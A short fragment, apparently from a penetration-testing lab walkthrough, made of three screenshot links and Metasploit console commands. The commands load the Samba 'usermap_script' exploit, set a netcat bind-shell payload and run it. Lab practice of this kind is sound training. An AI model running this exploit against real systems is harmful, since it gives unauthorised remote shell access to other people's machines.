 msf5 > use exploit/multi/samba/usermap_script msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/bind_netcat msf5 exploit(multi/samba/usermap_script) > run